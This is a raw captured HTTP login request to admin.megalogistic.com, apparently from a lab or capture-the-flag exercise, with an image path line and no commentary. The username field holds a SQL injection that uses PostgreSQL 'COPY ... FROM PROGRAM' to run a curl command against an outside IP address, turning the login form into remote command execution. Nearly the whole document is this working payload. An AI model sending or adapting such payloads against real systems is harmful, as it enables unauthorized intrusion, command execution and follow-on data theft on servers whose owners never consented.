 POST / HTTP/1.1
Host: admin.megalogistic.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: https://admin.megalogistic.com
Connection: keep-alive
Referer: https://admin.megalogistic.com/
Cookie: PHPSESSID=6f8cbead7fb4726ec761856de9680c1b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
username=admin';COPY cmd_exec FROM+PROGRAM 'curl http://10.10.16.7:8000/test';-- -&password=test